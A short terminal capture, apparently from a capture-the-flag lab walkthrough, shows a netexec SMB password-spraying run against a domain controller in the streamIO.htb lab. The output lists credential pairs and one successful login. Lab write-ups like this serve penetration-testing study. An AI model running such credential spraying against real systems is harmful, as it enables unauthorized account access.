 ❯ netexec smb 10.10.11.158 -u users.txt -p passwords.txt --continue-on-success
SMB 10.10.11.158 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [+] streamIO.htb\JDgodd:JDg0dd1s@d0p3cr3@t0r
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:n1kk1sd0p3t00 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:n1kk1sd0p3t00 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:n1kk1sd0p3t00 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:password@12 STATUS_LOGON_FAILURE